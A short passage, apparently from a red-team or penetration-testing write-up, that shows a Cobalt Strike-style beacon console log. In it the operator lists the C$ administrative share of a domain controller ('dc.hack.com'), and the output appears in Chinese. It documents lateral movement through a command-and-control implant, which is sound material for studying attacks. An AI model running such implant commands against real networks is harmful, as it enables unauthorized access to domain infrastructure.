 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 4A35-60F8
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2022/03/30  16:37    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/03/30  16:37    <DIR>          Users
2022/07/12  15:05    <DIR>          Windows
0 个文件              0 字节
5 个目录 14,864,642,048 可用字节